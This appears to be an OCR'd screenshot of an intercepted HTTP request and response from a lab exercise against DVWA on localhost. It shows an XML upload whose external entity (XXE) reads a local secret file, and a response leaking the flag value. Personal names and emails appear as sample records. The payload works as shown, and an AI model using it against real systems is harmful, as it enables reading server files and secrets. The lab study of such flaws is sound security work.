 Request
Pretty Raw Hex
\n
13 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site : same-origin
15 Sec-Fetch-Mode : navigate
16 Sec-Fetch-User : ?1
17 Sec-Fetch-Dest : document
18 Referer : http://localhost/DVWA/XXE.php
19 Accept-Encoding : gzip, deflate, br
20 Cookie : PHPSESSID =egindar8lg613r2jauc8cl2jrl
21 Connection : keep-alive
22
23 ------WebKitFormBoundaryCsvGOBhAWBWPGedn
24 Content-Disposition : form-data ; name ="fileUpload "; filename ="SinhVien.xml "
25 Content-Type : text/xml
26
27 <?xml version="1.0" encoding="UTF-8" standalone="no"?>
28 <!DOCTYPE foo[
29 <!ENTITY xxe SYSTEM "file:///C:/xampp/htdocs/DVWA/secret/secret.txt">
30 ]>
31 <sinhvien>
32 <sinhvien>
33 <MSV> &xxe; </MSV>
34 <name> Lê Văn Hà </name>
35 <email> halevan@gmail.com </email>
36 <que> Hà Nam </que>
37 </sinhvien>
38 <sinhvien>
39 <MSV> AT190242 </MSV>
40 <name> Nguyễn Việt Quang </name>
41 <email> vietquang792004@gmail.com </email>
42 <que> Ninh Bình </que>
43 </sinhvien>
44 <sinhvien>
45 <MSV> AT190241 </MSV>
46 <name> Bùi Hữu Phương </name>
47 <email> phuongbui@gmail.com </email>
48 <que> Bắc Bling </que>
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date : Mon, 25 Aug 2025 09:45:05 GMT
3 Server : Apache/2.4.58 (Win64) OpenSSL/3.1.3 PHP/8.2.12
4 X-Powered-By : PHP/8.2.12
5 Content-Length : 485
6 Keep-Alive : timeout=5, max=100
7 Connection : Keep-Alive
8 Content-Type : application/json; charset=UTF-8
9
10 [
11 {
12 "MSV" :" SECRET{Thanks_God_U_are_here} " ,
13 "name" :" Lê Văn Hà " ,
14 "email" :" halevan@gmail.com " ,
15 "que" :" Hà Nam "
16 },
17 {
18 "MSV" :" AT190242 " ,
19 "name" :" Nguyễn Việt Quang " ,
20 "email" :" vietquang792004@gmail.com " ,
21 "que" :" Ninh Bình "
22 },
23 {
24 "MSV" :" AT190241 " ,
25 "name" :" Bùi Hữu Phương " ,
26 "email" :" phuongbui@gmail.com " ,
27 "que" :" Bắc Bling "
28 }
29 ]